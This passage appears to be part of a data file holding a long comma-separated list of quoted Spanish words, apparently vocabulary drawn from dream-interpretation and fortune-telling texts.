ecuerda","reflexivo","relacionada","resurgir","reteniendo","salieron","saludable","sana","sanación","seguir","sensibilización","sentado","sentí","simplemente","sintió","standoffish","sueñan","traer","traumática","traumáticas","traumáticos","tuvo","usó","vehículo","vidas","afligido","agotador","alta","amas","anticipar","atractiva","atravesará","augurio","carácter","casada","casado","celebrar","complicaciones","constructivo","contra","creatividad","cumplido","desarrollarse","desgracia","desgracias","despierto","día","dio","disfruta","disgustado","embarazo","encantadora","escuchará","esfuerzo","esperar","espiritualmente","estarán","estuviste","exterior","fácil","familiar","fatiga","financieramente","gemelos","gritando","inesperado","interpretarse","joven","labor","molestias","muerte","nacimiento","niño","ocasiones","parto","perspectivas","poderoso","posibilidad","práctico","predecir","prepárate","presenciando","primero","profesional","pronto","proyectos","racional","recibirán","recompensas","recordó","recuerdas","responsabilidades","resultados","rumores","salud","salvación","solitaria","soltera","sufrimiento","tranquilidad","tristeza","tuve","agitado","aquellas","atracado","atracan","atracar","aventuras","aventurero","barcos","caminos","cargas","comenzar","comienzo","descansado","descansar","descubra","deseando","dramatizando","embarque","entre","envío","estresante","financieros","horario","hormigón","incluir","mar","muelle","natural","paciencia","piedra","positiva","preocupe","repisa","representativos","sereno","sigan","similar","sólido","vacaciones","viejo","viejos","adversidad","alejarte","alivio","apoyo","asegúrese","atributo","completar","corto","criatura","cueva","cuevas","cuidate","custodiada","decorado","denota","descubrí","desierta","desorden","dragón","encarcelado","enemigo","esconderse","escondite","estaba","estabas","extendido","ganando","guardián","gustaría","habitante","hubiera","intentar","interacción","isla","llenando","merecidas","mirar","mítica","moderación","molestan","objetos","océano","pasa","pasaste","permanente","perseverancia","prudencia","razón","rechazado","reemplazar","refugio","relajación","relajantes","representativo","resaltar","retirada","retirarse","retiro","retraimiento","retratan","reubicación","santuario","solas","subterránea","tengas","tesoros","tomas","traído","trajiste","trata","unas","usa","usarlo","vivía","vivió","abajo","adecuadas","agache","ahogarse","alrededores","área","atlético","atravesó","atrevido","avanzando","balsa","base","bases","bote","castaway","considerando","construido","construir","construyes","creando","cuidar","dejas","deje","dependiendo","desaparecerán","destino","diferente","diviertes","emocionado","empezando","empresas","encontró","enfrentar","época","esperanzado","estaban","estén","estuvimos","excepcional","exitosas","exuberante","fila","flotar","flote","garantizar","gilligan","gratis","hundía","hundimiento","hundirse","implicará","inciertos","indeseable","indicativo","intención","irá","llega","mantenerse","marcharte","medidas","náufrago","navegando","participar","patos","película","placer","preparando","prepararse","protección","querías","rafting","rápidos","relativo","rescatada","resultará","resultarán","rocosa","salva","salvado","salvados","salvavidas","seguramente","sentar","sólida","suspiro","tenga","titanic","todavía","tormenta","tumultuosa","turbulentos","ubicaciones","vacilación","vadeando","viaja","adquiridas","años","antigua","ataque","caliente","calma","clara","claras","colmado","contentas","corriente","cumplidos","dándote","daño","deleite","despreciado","difamatorias","discordia","ducha","duchando","duchándote","ducharse","duchas","duchen","eliminación","elogios","entusiasmo","entusiastas","equilibrada","explicaciones","expresadas","generadas","hacerte","higiene","horizonte","ideas","imprudente","imprudentes","inmediato","inminente","inseguridad","jabón","limpia","limpieza","lluvia","morir","nostalgia","padre","peleas","pies","planes","propiedades","próxima","próximos","purificación","quejas","relajarse","renovará","terminará","tibia","tina","tómate","turbia","unidad","verte","vigilar","violada","visita","aumenta","cada","cardíacos","claramente","cree","cuatro","deficiencia","descubrió","diabetes","dormir","duermen","duermes","estudio","horas","investigación","malo","obesidad","ocho","prematura","probabilidades","provocará","recomendadas","reino","seis","suficiente","sugeridas","temprano","unido","universidad","warwick","aire","apelar","asertivo","atravesando","autoritario","bush","ceder","centrarse","certeza","ciclo","clinton","cómodo","conoció","constreñido","contemplación","crear","demandas","dinámica","diplomático","emperador","empleados","enfoque","extranjero","gerencial","hogar","honorable","incertidumbre","inconsistente","influenciada","jefe","llegó","matar","obama","obra","organizado","perteneciera","presidentes","profesionales","profesionalismo","quienes","requerirá","respetada","respetarte","sentía","sentiste","soñado","soñé","tarot","tiende","trastornos","verá","advierte","alterarán","alusión","amplia","aterrorizado","autorrealización","breve","campanas","catástrofe","cerrado","clarificación","colapsando","colapsaron","completará","comprendes","convierta","conyugal","creen","decisión","derrumbados","desconcertado","dura","enamorados","encuentres","eróticas","escombros","escuchaste","esperamos","establezcas","eventualmente","explicación","exprésate","freudianos","haz","herido","ilustradas","imágenes","inalcanzables","induce","influencia","influenciado","irritable","jung","lejano","logros","metas","miramos","muere","obligará","occidentales","oriental","participación","pequeños","permanecerá","persas","plena","podemos","poderosas","podríamos","premonitorio","presta","primera","principio","profundamente","psicoanalista","realiza","realizas","recientes","relacionarse","repentino","repentinos","resultar","riendas","ritmo","sal","sentimentales","sería","simbolismo","solución","sometido","sonarán","sorprendentemente","superarás","terremoto","terremotos","terrestre","testigo","tradición","transformación","verdad","victoria","vinculándolas","visión","vista","viva","actuación","acuerdo","amargura","apareció","aprovechar","asunto","buscar","cartas","centran","comiendo","considerar","creado","creían","demostró","directamente","enfrentarte","entrado","escondiéndose","establecido","expertos","factores","freud","habitual","hormigas","hormiguero","huyendo","ingenio","jungla","línea","luchar","medida","normalmente","obligaciones","orientación","oso","persuada","plenitud","presencia","relaciona","resumen","sintiendo","tótem","zoológico","aconsejable","angustia","arriesgando","aunque","autoexpresión","aventura","benefician","benefíciese","cabeza","condiciones","creativas","decidido","des","desconocidas","descuidadamente","deshacerte","doloroso","duele","enfermará","enfermarse","escena","espalda","específicos","exponerse","florecer","harán","incomodidad","intente","les","malestar","miniatura","molesta","nota","oponentes","pierna","pintando","reacio","reales","relaja","rentables","rivalidad","serio","sufre","sufriendo","sufrir","tenerlo","tomárselo","utilizan","acción","adecuada","aquellos","arrogantes","aspecto","asumas","atrofia","autoritarios","azar","caminaba","cínico","círculo","comestibles","cómodos","compras","concepto","conquistar","continuación","controle","cruzado","cuán","defiendas","desnudas","desnudez","desnudos","detenido","diciendo","dicta","directa","eligiendo","en","enmendar","ensombrezca","escondiendo","escuela","especial","exactamente","exponen","expuesto","groseros","ido","llamada","obtenga","ocurrir","oficial","orgullosos","pasan","pasillo","policía","presentes","primer","proporcionar","pudren","puesto","realizado","relativamente","sienten","tarea","temerario","tienda","tonto","tren","vecindario","vuelva","aburrimiento","activista","adolescente","advierta","ahorro","ánimo","anticuadas","atasque","atractivo","bloqueo","botas","cabello","campaña","cintas","club","colgado","collares","comenzando","compradas","comprado","compraste","confiado","considerarse","contemplativo","crea","creativa","creativo","creativos","cubrir","cuero","decidiste","demasiadas","deprimido","deshidratado","discos","económicas","elegido","emprendimientos","enfrentarse","éxtasis","extremo","fábricas","fui","ganado","hechas","hechos","iniciar","inspirado","lucir","manifestar","marketing","material","mayores","muebles","música","musical","nostálgico","ocupado","pacífico","pared","plástico","procesamiento","puedan","querrás","relacione","rodaste","rollos","romance","sábanas","salida","sentarse","simples","sofás","superior","sustituto","tratan","trozos","tuvieran","usaban","usaran","utiliza","vegetarianos","velas","vendiste","versátil","viajar","vinilo","vinilos","vinyl","acuerdos","admirarán","adverso","afectado","afectar","alerta","amistad","anuncian","bruja","brujas","cauteloso","chismes","ciertos","conjuro","conoce","corriendo","despedido","dote","encantamiento","encantamientos","énfasis","​​es","esperas","exponerlo","favorable","hechiza","hechizo","hechizos","herencia","inalcanzable","ingreses","inversiones","lanzar","magia","mágico","magos","observas","occidental","organización","orientales","pedirá","pedirán","promoción","protege","realizan","reavivarás","regrese","resiste","ruptura","sabio","serios","suceder","tendencias","tradiciones","traerá","ven","verbal","vieja","vigila","volver","vuelves","1980","abundante","aclarar","alineado","ambiente","ampliar","atravesamos","bebé","camiones","camioneta","camionetas","cercanía","clásica","compartir","compró","comunes","conducía","conozcas","correlación","creciendo","década","duradera","edición","escapó","familias","fantasías","fertilidad","furgoneta","habitación","hicieron","importancia","intimidad","mini","minivan","minivans","moviste","niños","pasos","peligrosamente","placentero","populares","popularizado","prioridad","procesados","raro","representaciones","siquiera","surjan","transportar","tuyo","usando","vehículos","vendí","aceptado","alarme","amado","ayudarlos","bajas","beneficioso","buscando","cercana","cercanos","consternación","cuidarte","desbloquear","descifrar","despertar","diferencia","dijo","distinción","estuviera","estuvieras","falleció","hablaste","habló","la","larga","ligera","ligero","manejo","maravilloso","mejora","mensajes","misterios","misteriosa","moribundos","mueres","muriendo","murió","necesiten","normal","notar","parecen","perseverarás","piadoso","prestarles","recordatorio","reportadas","resistente","sabiduría","servicial","suprimido","técnicamente","tímido","translúcido","volvió","vuelve","abordar","aceptes","adoptar","adoptivo","agradecido","alto","amamantando","amoroso","aprende","apuntar","armonía","aspirar","avanzará","bloqueados","brechas","brevemente","cabra","cabrito","camina","carruaje","clama","comenzado","comienzan","contento","cualidades","cualquiera","debemos","desapego","destacados","diario","dinamismo","dormido","enfermo","esencia","esperanzas","estamos","falsos","feo","fomentando","gatea","gestarse","gracioso","gratitud","graves","idea","imaginación","increíble","inesperada","inesperados","inmadurez","inocencia","intenciones","interpretando","linda","llorando","lloró","meloso","meses","misma","motivo","nacer","nos","nutrirlo","particular","persa","personaje","ponen","preciada","predictor","prematuro","profundas","promesas","prometedor","protegida","prueba","puedas","puras","queridos","reservada","retrasado","retraso","riendo","rodea","simbolizan","sonrisa","suave","tareas","últimos","vulnerable","admitirlo","afectando","arrepienta","asistió","bellamente","cementerio","cementerios","cierta","claro","comenzará","comenzarán","complacer","concentrarte","confuso","conocí","conocía","conscientes","constantemente","correctos","creer","deambulando","desee","despertares","difieren","divertida","dudas","elegir","emitía","encajar","encajará","enormemente","enterrado","enterraron","errante","esfuerza","espeluznante","espiritualidad","estemos","expresando","finalmente","funeral","investigue","juzgado","lápida","letrero","miedos","muera","mueras","opinión","oscuros","parecer","pasara","paz","pena","pensarán","perciben","pesadilla","preguntando","preguntas","propuso","reconfortante","reflejar","religión","soñó","sucederá","suficientemente","supuesto","temores","tome","tumba","tumbas","vagó","valga","verán","abriendo","absoluto","acentuado","acero","aconsejaría","aconsejo","actuará","adelantado","adelantarás","adornos","adquirir","aficionado","afines","agigantados","agradables","alfiler","alfileres","alfombra","allí","ambas","ambos","analogía","antagonistas","anterior","anteriores","aparato","apertura","aprenda","aprenderá","aprenderás","apruebe","aquella","aquí","armoniosa","arraigada","arrastrándolo","arreglos","artificios","asombroso","atraerte","atraído","autoridades","baje","bolsillo","bufanda","busca","cable","cables","cabo","cambiando","captando","captar","categoría","cerebro","cesará","cierre","clarividencia","clase","clavado","clic","cojín","cojines","colocados","colocar","colusión","combinación","combinaciones","comenzarás","comience","comiences","comienzas","competencia","competentes","complejos","complicada","comprende","comprendida","comprensivas","concentre","concepción","conducción","conectarse","confabulaciones","consigo","contacto","contando","contar","conteniendo","convertirá","convertirse","correcta","corren","corrientes","cortapapeles","cuente","cuestión","cuidadosamente","cultivar","daré","decidida","decirles","demostraciones","derecha","desalentadores","desarrollar","describir","descubre","desempeñar","destella","destellos","destinatario","destinatarios","deténgase","detente","dibujar","dibujos","dificultad","dígale","diré","direcciones","diseñadas","disposición","distinguir","distintos","dividirse","docena","dominar","efectos","ejecutantes","ejercicio","ejercicios","elaboración","elogio","empezarás","empiece","empleen","engaños","ensayos","enseñados","entenderemos","entra","entraré","entretenimiento","enviarte","escénicos","escribir","espectaculares","esquinas","establecer","estrecha","estricto","estudiado","estudiante","estuvieran","etapas","evite","examen","exhalando","exhibiciones","experimentación","experimentada","experimentado","experimental","experimentará","experimento","experimentos","explicar","fácilmente","facultades","familiarizados","fase","fases","fenómenos","fije","fino","firmemente","fluyendo","fraude","frecuentes","frijol","genuina","genuinas","gire","golpean","grado","grados","gradualmente","guiarte","habilidad","hacen","harás","haría","hayan","hazañas","hemos","humano","imán","imitación","imposible","impresión","impresiones","impulsos","inalámbrica","inalámbricos","incorrecta","indíquele","ingeniosos","inhalas","instrucciones","instrumentos","inteligencia","inteligentemente","intensamente","intentos","interesados","interesante","interponiendo","izquierda","jarrón","joyería","juego","lector","lectores","lectura","leer","lento","lentos","levante","librerías","libro","libros","llave","llegará","llevará","manejar","manifestación","manifestado","mano","manos","máquina","maravillosa","media","mediante","mental","mentales","mentalmente","mentes","mera","mesa","mesas","métodos","mime","mismos","modo","mueva","muscular","naturalmente","navajas","nervios","nichos","nombres","notará","número","obedece","obediente","obtenida","obtenido","obtenidos","obtienen","ocurrirá","ofrecer","olvida","olvidan","omitidas","ondas","operador","opuesta","ordinaria","organizar","páginas","paras","parecerá","particulares","particularmente","pasivo","patinar","pausa","peculiar","pensado","pequeño","perfeccionarse","perfectas","permanezca","permita","permitiendo","pestilencia","pídale","pieza","pizarra","podrán","pondrá","practique","precisamente","presenciar","proceda","progresando","prominente","proviene","proyector","proyectores","pruebes","pseudo","psíquica","psíquicas","psíquicos","pública","públicas","públicos","puedo","puertas","quiero","rapport","receptivo","receptor","recibido","reconocerán","recuento","reduzca","reloj","repente","repentinamente","reproducir","respiración","respirar","respire","responde","restablecer","resto","rítmica","rítmicamente","rítmico","rodearse","saben","sabido","salta","saltar","seleccionado","seleccione","señales","sensacionales","sensible","sentirá","sentirán","sentirlos","sigue","silla","sillas","simpatía","simpático","simultáneamente","sintonizados","sintonizar","sistema","sofá","sorprenderá","sostenida","súbditos","superiores","susceptible","tac","tales","telegrafía","telegráficos","telepatía","telepática","temple","tenderán","teoría","tercera","tic","timón","tirado","totalmente","trabajen","tranquiliza","transferencia","transmisión","tres","último","unísono","ustedes","vale","vamos","varían","vaya","verdadera","vibratoria","vigor","visible","abiertas","abren","acogedor","actividad","adición","asquerosos","bloquearse","brownies","canasta","caparazón","carnosa","cáscara","cáscaras","cocidos","cocina","cocinando","cocinar","comer","comido","compartes","compartidas","complementan","deben","demasiada","derrama","derrumbando","derrumbarán","dulces","elogiadas","expectativas","famélico","fortalecer","galleta","ganancia","gastando","historia","hornear","incorporadas","infiel","inversión","invertir","involucradas","llegando","mocoso","monetarias","monitoreados","necesarias","negativa","nueces","nuez","onírico","partidas","pasteles","podridas","preparación","presumido","proféticos","rápida","recogidas","recolectando","riquezas","romper","rompes","sabrosa","sencillo","snob","sueñe","textura","tienden","tipos","unirse","usan","aceptación","adaptarse","alentándolo","apego","aprendes","aprendiste","augura","bailar","cantar","ciega","competente","comprenderlo","concéntrese","conocimiento","conocimientos","danza","débil","dedicado","diligencia","disfrutaste","dividir","educativa","emprendas","esforzado","estarás","estrategia","estudiando","estudiar","estudias","estudios","estudioso","humildad","idioma","impresionado","institución","instrumento","investigando","lejos","levantará","leyendo","literatura","mejoras","memoria","modestia","permitirse","perseverante","profesión","recomendando","respuestas","sumisión","superación","tampoco","temer","temporal","texto","tocar","traerán","visitas","adecuado","apariencia","aplomo","artificial","aumentar","autosuficiencia","causar","centra","dándole","darán","defectos","encanto","escondes","esfuerzas","fascinación","fingir","genuino","impresionar","magnificencia","maquillaje","maquillarse","maquillarte","mejorarte","ocultación","ocultarse","olvidar","olvides","payaso","perdonándolo","perdonar","promocionando","reconciliarse","reflejando","representarte","rostro","secreto","teme","vano","veraz","1935","acaba","academia","adentro","adultos","afrontar","aislada","altas","altos","altura","animando","año","ansiedades","aprendiendo","apresure","aprobado","aprobar","aprueba","apruebas","apuntan","arrepientas","ascienda","audiencia","autocrítica","avanzada","blanco","bolígrafo","búhos","cableado","cálido","cambie","celebrando","circunstancias","clases","clásico","complejas","concentrada","contenta","contentamiento","convertimos","crecemos","cumplimiento","cumplir","desafiada","desafiadas","desafío","descubriendo","deseados","diga","enfoca","enfoques","enfrentará","enseñar","entregando","entregar","error","estándares","estaría","estoy","evaluadas","examinado","expectativa","extraterrestre","factor","fracasar","frustración","fuga","giraba","hoja","identificamos","inadecuado","incapaces","inconscientemente","influyentes","ingresar","inspirarte","interés","logro","maestro","mantener","matemática","médico","mejorará","merecida","morillas","mostrando","multiplicar","nerviosismo","números","opuesto","pánico","pasas","permitirá","pete","pidan","poca","preparar","presentación","presentador","presentará","probadas","probado","proceder","profesor","puntaje","rasgos","regreso","resalta","responda","responder","respondes","respondiendo","respondiste","respuesta","resulte","retos","sala","salón","secundaria","silencio","suceda","suelen","surgido","suspendieron","tabla","talento","teóricos","torno","tranquilo","vencer","vendrá","viejas","voz","vuelvas","vulnerabilidad","adquirirá","adulación","adulaciones","adulan","ama","amenazante","armonizar","atesoras","combatirá","desconfiadas","desilusionado","desprenderte","determinación","disciplina","emoción","famosas","futuras","halagadas","halagados","halagos","honrado","ilegales","merece","mimen","mixta","obtendrá","ofrece","ofreciendo","perderá","podamos","prestigio","reacción","reacia","recuérdelo","reina","renuncies","respeta","rey","sabrá","sobornos","tono","valora","aceptan","alma","beneficiosas","búsquedas","caminabas","caminan","caminé","casarse","celosos","centrales","color","completo","declarar","deslumbrado","despreocupado","detractores","dominante","eliminados","encontraste","encuentros","entretenido","espléndido","exhibición","futuros","hearted","hice","jovial","juicios","lidiando","light","manifestando","manifestarse","mareado","marítimo","pasé","paseando","pasear","pda","perseguido","planos","positivamente","presumir","quedar","refieren","robado","salidas","saludables","siguiente","subido","tiendes","toma","virilidad","acudir","adicción","adicciones","adictos","alcohol","amenazado","anhelos","aplastado","apoderará","apretando","apretándote","apretarlo","aprieta","arreglárselas","atrape","avanzar","batallas","cargo","cerramientos","conocido","constante","constituye","constricción","controlan","crujir","dejará","desaparecen","desprecio","destruyó","drogas","entregas","eran","evasivas","excelentes","exprimido","externas","heriste","hombres","ignorancia","inamovible","indicativos","liberarse","ligado","maniobras","maquinaria","muleta","obstrucciones","pelear","presión","presionándote","presiones","profético","programa","progresivo","referencias","rompiste","salvaste","sirve","temor","tensas","testarudez","tornillo","torturarlo","tuviera","utilizando","uva","variedad","vicio","vicios","víctima","vio","violentamente","al","alejando","atender","cardíaca","cardíaco","colapsa","contradicciones","criticarán","cuidados","curación","desafortunadas","descontento","dominado","enferma","enfermedades","estafa","fortalezas","furioso","heridos","infarto","internas","llegarás","ofendido","padece","padeces","partirá","perezoso","ponerse","preguntarte","rabia","remordimiento","resentimientos","retrasos","sufrido","sufrieron","superarlas","tentación","visitar","aferra","aferres","antiguo","atrofiado","conocerás","coquetear","desaprobar","despido","esperaba","fáciles","frenando","función","funciona","hablé","interesa","maduración","madurar","ofrecen","ofrezcan","pendiente","pensativo","pensé","recordativo","reservado","romántico","seductor","agresivas","ahogamiento","ahogando","aparecen","arena","arrojaron","arroyo","atascando","blando","caótica","causa","causaría","cayó","claros","comúnmente","confrontar","consuelo","convertirte","cuáles","débiles","decidió","efecto","escalar","estresantes","evitados","excepto","existencia","existir","fondo","frustrante","guiados","huesos","hunda","hunde","hundiéndose","hundirte","incapacitado","incómodas","individuos","infelices","insatisfactorias","inundado","jolgorio","ley","llover","mierda","peor","permitiste","pierde","pongas","prácticamente","productivos","recuperarás","reverencia","significativamente","sucedería","suelo","tarde","tendido","terraplén","terraplenes","terroso","trabajos","atacará","bajando","bloqueos","colina","complots","conduciendo","contención","corporales","cual","deba","descalzos","desconfiado","emprender","enfrentamientos","entierro","explica","funciones","gastos","históricamente","húmedo","inestabilidad","inútiles","lavas","malignos","mentirá","montón","morales","negra","operando","pagues","parado","planta","posiblemente","potencialmente","preocupará","presionarán","privaciones","proteger","quitas","rodado","rodando","rodar","sacar","serias","suciedad","tira","travieso","venidera","zapatos","avergonzarás","cristalino","deriva","efectiva","evaluar","existentes","exitosa","fluida","insatisfacción","nadando","nadar","nadas","piscina","resolución","segura","usarlas","acéptelos","alardeando","alcanzables","alcanzarlos","alejarse","antinatural","aprendizaje","aprobarán","apunta","aumento","avergüence","ayudando","caballeros","cabezota","cochecito","cochecitos","cometido","complejidades","consecución","consolar","cuesta","demasiados","depare","depresión","derribarte","destruir","dulzura","ego","empleado","empleador","empujando","esperará","estreses","exagerar","fallar","fanfarrón","fecundidad","felicidades","femeninas","femenino","feminidad","fracasos","hijos","hoy","hueso","incorporar","indeciso","insensible","intencionalmente","levantarse","lograrlo","manteniéndose","meta","multitud","nublando","pedirle","percance","perfecta","planea","portabebés","practicar","precaria","presionado","quiera","reciente","recuerde","relájate","reorganizarte","rodeado","rueda","saboteando","seas","sexualidad","soltar","suelta","tómalo","yendo","agitación","arrepentimientos","blanqueado","calvo","canas","castaño","champú","demostrarle","despejar","dignidad","disminuir","dream","dreaming","elemental","empeorado","ensayo","externos","físicos","fornicación","gloria","igual","implicaciones","indicador","lava","lavado","lavando","lavar","lavarse","lavé","laven","laves","limpiarse","logra","mascota","muestre","negro","ocurre","pasarás","pelo","peluquería","poderes","popular","ralentizado","recibirás","regresar","rubio","shampoo","temes","tristezas","usado","abordarán","aprovecharían","aprovecharse","arma","arreglar","arregles","atrapas","atrayendo","beneficio","desaparecerá","disponibles","elevado","explorar","frentes","gato","gatos","guardar","herramienta","herramientas","imprevistas","indefenso","izar","jack","levanta","levantando","llanta","peores","pesado","pierda","presenten","promovido","reagrupe","reprimirse","roba","robar","robarle","robó","adelgaza","amistades","calendario","cambian","conducen","conocidos","conozca","desanimado","dirán","duraderas","echar","escalofrío","estudie","hablas","hojas","mes","octubre","reliquias","temporada","velo","visiones","accidente","aceleró","adecuados","admiraste","americanización","animar","automóviles","autos","averiado","carreras","cautivado","central","cerrada","chocó","choque","circular","coche","comparten","compitiendo","corriste","crecieron","desesperadas","dirige","diseñado","drama","específico","impacientes","imponente","impulsarán","infidelidad","inmaduro","invitando","irrazonable","lleguen","manejas","materialistas","motor","muevan","nuestra","ojalá","ordenado","países","piloto","pista","planificación","pudieras","reparación","ricos","sobreexcitado","sucesos","testarudo","usará","vea","velocidad","verificar","viven","vocal","aplicando","aprendí","confinado","confinamiento","conflicto","cruzando","cruzarlos","definan","derecho","desees","duras","enfocarse","enfrentaste","equidad","establece","estableciendo","estableciera","estableciste","estilo","estructurado","exigente","fallando","fijamos","hábitos","imponer","impuestas","indicaciones","inspiración","instancia","interrogatorio","irracionales","limitando","obstaculizado","pent","presenta","razonable","reaccionario","rebelarse","reciben","reglas","regularidad","reprimidos","restrictivas","rompió","serlo","sobrecargado","tendría","tenso","tratado","última","vigilando","vigilen","aceptables","criterio","criterios","fijado","justos","medir","provendrán","reputación","vara","varas","afeitando","afeitándose","afeitar","afeitarse","afeitarte","afeitas","afilada","barbero","comprometido","consecuencias","correrás","cortas","cuchillas","desafilada","desconocidos","esforzarás","innecesarios","intentará","mantenerte","maquinilla","máscaras","navaja","peluquero","piernas","preocuparte","púbico","reprimido","revisar","salvar","solucionar","temperamento","vello","vendrán","vertedero","apariencias","aprecia","arrancó","atribuya","bastantes","confidente","contrato","corta","cortando","cuidarse","derechos","desgarrado","desgarrados","destrozada","destrozó","destruyendo","disfrutará","disputas","doblada","doblando","documentos","escrito","escritura","escrituras","examinando","facturas","gastada","generarán","hecha","hipoteca","infundado","insignificante","intacta","manchas","manuscritos","molestará","ofertas","peleará","pelearás","perderás","permanece","predicen","quemar","rasgada","recibirá","recibos","roto","sucios","tijeras","trituradora","vengarse","visualizar","afectarán","arquetipo","asesoramiento","ausencia","basa","bendecidos","bendice","casados","case","combine","compasiva","conferencia","confesar","consulta","convirtió","coros","cristiana","cristiano","dices","dije","dolorosos","externo","ibas","icono","iglesias","influyen","justicia","lamentar","ministro","ministros","​​o","obedecen","par","pedí","preocupante","presidido","púlpitos","recibió","recordarás","religiosa","reprimida","respetan","sagrado","seminario","sermón","terapia","universal","universales","votos","afilado","agresividad","apuñala","apuñalado","apuñalamiento","apuñalan","apuñalando","apuñalándolo","apuñalar","apuñalaron","apuñalas","borde","comentarios","completa","cordura","cuchillo","daga","dañarán","definitiva","desafilado","deslealtad","experimentaste","hostilidad","humor","inmadura","lesiones","masculina","mataste","moriste","puñalada","radicales","resuelvan","soluciones","sosteniendo","suposición","terminarla","traición","vaca","víctimas","arrojando","bancos","bañera","baño","beber","beberlo","bebes","céntrate","ciencias","divorcio","encantada","esencial","estará","hervida","hervir","hierves","hirviendo","intrigas","madre","misericordia","molestarás","negativas","olla","pasatiempo","revela","tetera","vaso","verdes","acusadora","agujeros","asegurarte","connotación","dañino","desearíamos","encontradas","engañando","engañaron","engañó","esfuerzan","fallecido","guía","ignorando","ignorarse","injustos","inquisitivo","irascible","letra","niega","obviamente","ocultarte","paralelas","pie","proponen","recibe","recibimos","respondida","respondidas","respondió","segundo","soñabas","sospeche","sujetando","surgió","abruma","acepta","caos","decides","dedicando","definitivamente","dejarse","desempacar","embalaje","empaca","empacas","empacó","empaque","enfatizar","envuelve","frágil","hacerse","interferencia","irse","luchas","malabares","maleta","miembro","obsoleta","paquete","paquetes","partir","planeando","prisa","producirá","revaluar","selección","separación","serie","urgente","acontecimientos","actuó","adulta","agradecerá","amabas","amplios","anhela","animados","apropiada","asignar","autosacrificio","buscados","cima","compleja","complejo","comportó","concentres","convertiste","conviertes","crianza","desearía","desinterés","disfrutar","disminuya","diste","edad","egoísmo","enjaulado","escalera","exacto","expresas","fantasía","física","frenase","guste","impidiendo","infantil","investigar","juega","juvenil","lúdico","mira","mire","ninguno","nuevamente","nutrido","parecía","paternidad","precisar","previendo","rompecabezas","sanos","secuestrados","subiendo","tantas","totalidad","trepar","tuyos","variados","videojuego","afectan","asustaron","ataca","atacan","atacando","atacándote","barrera","cadena","capturan","comportamiento","contarán","contrarrestar","creemos","demoníaco","demonio","demonios","deshagas","envidia","escudo","expondrán","horribles","impactará","incontrolable","inculcó","individuo","matrices","obliga","ocupe","oscura","percances","perturbar","perturbará","preparada","realización","reconciliarla","relacionados","resolverse","restos","rojos","saltones","significarán","signifique","superes","temerosos","traía","tratarse","valioso","aceptando","actuales","aguantado","aguantar","ajenos","arraigadas","comenzamos","comunica","conflictos","contaminando","contenernos","contentos","cotidianas","curarnos","deficiencias","desbordada","desbordado","desechos","despertarlo","dividimos","eliminando","evitando","excrementos","experimentan","fuertemente","guardando","haberlo","inodoros","inundados","liberando","llenos","necesaria","nosotros","obstruido","ocultándolos","olvidando","orina","paredes","penoso","perdemos","permanecemos","privacidad","procesos","recurrimos","repite","responsables","salimos","soltarse","somos","taza","tóxicos","valoras","vejiga","abuso","acceda","aparecido","atlas","brille","colección","construyendo","cotidiana","cumpliendo","delinear","desorientación","destacó","determinar","disfrute","editores","embarcará","entero","esquema","expandiendo","extranjeros","globo","haberse","hacerlos","horizontes","imprimen","internacionales","legítima","lupa","mapas","ostra","realista","reúnase","ruta","sustancia","terráqueo","agregando","agrietadas","alcanzarlas","ancho","aproveche","arruina","ascendente","atraviesa","azulejos","bonita","calentar","cobertura","consideramos","construcción","construyó","creación","cuida","culpar","culpe","cumple","dañado","derrumba","desesperación","desgasta","desmotivado","destrucción","enfocándote","enfrenta","envuelto","equilibrio","faltan","fuego","goteras","grietas","hundido","ignora","ignorarán","incendio","indiferente","insatisfactorio","intereses","lamiendo","límite","llamas","llovido","longevidad","manifestarán","paró","participando","pintará","placeres","protegido","quema","quemado","recuperar","reflexionando","removido","rotas","rotos","satisfacen","sentados","sirven","techo","techos","tejas","acumulado","adúltera","anfitrión","avivamiento","bebiendo","bondad","botella","calamidades","casarás","colores","comodidad","compañero","conocerá","consumida","corruptos","daños","despreciable","difamatorio","encontrando","esposo","funcionando","gastar","gastará","incapaz","indebidamente","ingresos","llaves","nacionalidades","obtención","orígenes","peligrosa","personalidades","pobre","posee","prostituta","recipiente","recuperación","rompiéndose","salada","seguirán","sirviente","soltero","tomen","tratos","tuyas","últimas","útero","utilicen","vidrio","vierte","viertes","anuncio","arduo","autobús","bandera","banner","colorida","descubierto","desplegada","eliminado","elogiarán","expresarse","imparcial","importar","insignificantes","inspiradora","intrigado","inusuales","literal","lucrativas","moda","mostraste","ondeando","pancarta","parada","pasada","preguntándome","preocupaba","publicitaria","relevante","representaba","total","valla","abordarse","árbol","aterrado","calar","cero","cortar","defender","encaja","entren","faltaban","informada","involucrarás","jigsaw","juegas","juntas","pereza","piezas","política","quiebra","ramas","secas","sentías","separadas","sierra","trabajas","unidas","utilizada","viste","abrocharse","amenaza","aplique","asoció","autismo","ayude","cinturón","debate","debatidas","decisivo","diferenciar","enfermarte","enfermen","exagerados","exagerarse","extraerse","funcionaron","gripe","importaban","literalmente","ocupando","pecado","pediatra","ponderada","procesar","protégete","proteja","provocado","reaccione","recibí","sensato","vacuna","vacunado","vacunar","vacunarlos","vacunas","vacúnate","vacune","vacunó","agenda","apretada","asesorarlos","asociaciones","automáticamente","confort","confundido","consideró","crepúsculo","decirlo","demostrando","energéticas","enorme","estacionamiento","excelente","gigante","hilaridad","ilustra","obstante","oler","proporcionado","quedado","quedaste","radio","rejuvenecer","risa","románticas","rosas","santidad","simbolizando","tontería","trajo","tratas","vibraciones","admiración","desnutrición","dieta","dudar","duradero","económico","evitarse","ganarás","hambre","hambrienta","hambrientas","hambrientos","heredarás","inanición","lastimaron","mueran","reconocimiento","sintiéndose","sufra","trabajará","viajarás","vital","aceptas","acercarte","adulto","afirma","ámbitos","árabe","arte","castigado","castigados","cometes","cometiendo","comprensivo","creyendo","descendientes","diosas","dioses","discutido","doble","drásticamente","edipo","eróticos","estrechar","exigencias","expresa","fuerzas","hermano","hermanos","hija","ignoran","incesto","incestuosas","incestuoso","incestuosos","lazos","madurez","mamá","masculino","mitos","moral","papá","percibido","perdón","perturban","perversión","plenamente","podía","prácticas","produzca","salga","simbólica","trágico","unión","antigüedad","apresuradas","bienvenido","buda","budismo","caza","cazado","cazando","cazar","cervatillo","chupando","ciervo","ciervos","conducido","cuestionado","deberes","declaraciones","desagradables","diosa","dispara","engañosa","enseñanzas","etiqueta","hindú","humanidad","humillados","invitados","juegan","leche","liberación","matando","matas","mitología","montado","noble","pacífica","portador","postergando","postergar","primeras","prisionero","puro","reclusivo","reflejarse","reno","resultarle","retrasando","rohit","romperse","santa","saraswati","timidez","tontas","adorable","aprovechará","brazaletes","cadenas","collar","consideran","creyente","defecto","desventaja","devoción","dudoso","empolvado","estatus",